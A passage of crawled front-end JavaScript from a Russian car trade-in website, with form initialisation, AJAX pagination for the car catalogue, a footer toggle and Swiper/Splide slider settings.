        $(this).parent().addClass('label_filled');
      } else {
        $(this).parent().removeClass('label_filled');
      }
    });
  }
  scriptLoader.load('/libs/jquery-3.5.1.min.js').then(function () {
    return scriptLoader.load('/libs/jquery.inputmask.min.js');
  }).then(function () {
    $('a[href="#scroll_to_form"]').on('click', function () {
      var href = $(this).attr('href');
      $('html, body').animate({
        scrollTop: $(href).offset().top - 200
      }, {
        duration: 600,
        easing: "linear"
      });
      return false;
    });
    initForms(document);
  });
  document.addEventListener('popup.init', function (event) {
    if (!(event.detail && event.detail.element)) {
      return false;
    }
    initForms(event.detail.element);
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/components/bitrix/system.pagenavigation/catalog/paginScript.js?1758108701
body_size: 478
content:
scriptLoader.load('/libs/jquery-3.5.1.min.js')
    .then(() => {
        $(document).on('click', '#show_more_cars',function(event) {
            event.preventDefault();

            var page = $(this).attr('href'),
                pageNumber = page.split('=')[1],
                requestUrl = $('.filter__body form .form__button_find').attr('href');

            $.ajax({
                method: 'get',
                dataType: 'html',
                data: page.replace('?', '') + '&ajax-pagination=Y&catalog-cars-ajax=Y&ajax-limit=9',
                url: requestUrl,
                processData: false,
                contentType: false,
                success: function(data) {
                    var filterBlock = $('.catalog__content'),
                        h1 = $('h1.filter__title').text().split(' страница')[0];

                    $('.catalog__bottom').remove();
                    filterBlock.append($(data).find('.catalog__content').html());

                    filterBlock.parent().append($(data).find('.catalog__bottom'));

                    $('h1.filter__title').text(h1 + ' страница ' + pageNumber);
                    //history.pushState(null, null, page);
                    history.replaceState(null, null, window.location.pathname);
                },
                error: function(data){
                    console.log(data);
                }
            });
        });
    });

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/footer/footer.js?1748939054
body_size: 137
content:
"use strict";

;
(function () {
  var header = document.querySelector('.js-footer-brands-heading');
  header.addEventListener('click', function (e) {
    e.preventDefault();
    header.parentNode.classList.toggle('footer__brands_active');
    if (header.nextElementSibling.style.display === 'block') {
      header.nextElementSibling.style.display = 'none';
    } else {
      header.nextElementSibling.style.display = 'block';
    }
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/slider/slider.js?1760047724
body_size: 1093
content:
"use strict";

scriptLoader.load('/libs/swiper/swiper-bundle.min.js').then(function () {
    var heroSlider = new Swiper('.js-hero-slider', {
        // slidesPerView: 'auto',
        loop: false,
        speed: 1200,
        autoHeight: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev'
        },
        pagination: {
            el: '.hero-pagination',
            clickable: true
        },
    });
    if (document.querySelector('.js-brands-slider') && document.querySelector('.js-brands-slider').classList.contains('brands__slider_catalog')) {
        var brandsSlider = new Swiper('.js-brands-slider', {
            slidesPerView: 2,
            spaceBetween: 5,
            speed: 1200,
            grid: {
                fill: 'row',
                rows: 2
            },
            breakpoints: {
                769: {
                    slidesPerView: 7,
                    grid: {
                        fill: 'row',
                        rows: 1
                    }
                }
            },
            navigation: {
                nextEl: '.brands-button-next',
                prevEl: '.brands-button-prev'
            }
        });
    } else {
        var _brandsSlider = new Swiper('.js-brands-slider', {
            slidesPerView: 2,
            spaceBetween: 5,
            speed: 1200,
            grid: {
                fill: 'row',
                rows: 2
            },
            breakpoints: {
                769: {
                    slidesPerView: 7
                }
            },
            navigation: {
                nextEl: '.brands-button-next',
                prevEl: '.brands-button-prev'
            }
        });
    }
    var cardSlider = new Swiper('.js-card-slider', {
        slidesPerView: 'auto',
        speed: 1800,
        pagination: {
            el: '.card-pagination'
        }
    });
    if (cardSlider && document.body.clientWidth > 768) {
        var tempCardSlider = cardSlider.length ? cardSlider : [cardSlider];
        tempCardSlider.forEach(function (element) {
            var pagination = element.pagination.bullets;
            [].forEach.call(pagination, function (pagin, index) {
                pagin.addEventListener('mouseenter', function () {
                    element.slideTo(index);
                });
            });
        });
    }
    var servicesSlider = new Swiper('.js-services-slider', {
        slidesPerView: 'auto',
        speed: 1200,
        navigation: {
            nextEl: '.services-button-next',
            prevEl: '.services-button-prev'
        }
    });
    var blogSlider = new Swiper('.js-blog-slider', {
        slidesPerView: 3,
        spaceBetween: 24,
        speed: 1200,
        navigation: {
            nextEl: '.blog-button-next',
            prevEl: '.blog-button-prev'
        },
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            767: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
        },
    });
    var contactsSlider = new Swiper('.js-contacts-slider', {
        slidesPerView: 'auto',
        speed: 1200,
        navigation: {
            nextEl: '.contacts-button-next',
            prevEl: '.contacts-button-prev'
        }
    });
    var carGalleryThumbs = new Swiper('.js-car-gallery-thumbs', {
        slidesPerView: 'auto',
        speed: 1200,
        freeMode: true,
        watchSlidesProgress: true,
        navigation: {
            nextEl: '.car__gallery__button-next',
            prevEl: '.car__gallery__button-prev',
        }
    });
    var carGallerySlider = new Swiper('.js-car-gallery-slider', {
        slidesPerView: 'auto',
        speed: 1200,
        thumbs: {
            swiper: carGalleryThumbs
        },
        navigation: {
            nextEl: '.car__gallery__main-button-next',
            prevEl: '.car__gallery__main-button-prev',
        },
        pagination: {
            el: '.car__gallery-pagination',
            type: 'progressbar'
        }
    });
    var examplesSlider = new Swiper('.js-examples-slider', {
        slidesPerView: 'auto',
        speed: 1200,
        navigation: {
            nextEl: '.examples-button-next',
            prevEl: '.examples-button-prev'
        },
        pagination: {
            el: '.examples-pagination',
            clickable: true
        }
    });
    // const viewedSlider = new Swiper('.viewed-products__content.swiper', {
    //     slidesPerView: 3,
    //     speed: 1200,
    //     slideClass: 'viewed-slide',
    //     pagination: false,
    //     allowTouchMove: false,
    // })

    if (typeof Splide != 'undefined') {
        const splideParams = {
            perPage: 3,
            perMove: 1,
            rewind: true,
            gap: 10,
            pagination: false,
            breakpoints: {
                1200: {
                    perPage: 2,
                },
                767: {
                    perPage: 1,
                },
            },
        };
        const countSlides = document.querySelectorAll('.viewed-products__content .splide__slide');

        if (countSlides) {
            if (countSlides.length <= 3) {
                splideParams.arrows = false;
            }
        }

        const splideViewed = new Splide('.viewed-products__content .splide', splideParams);

        splideViewed.mount();
    }
});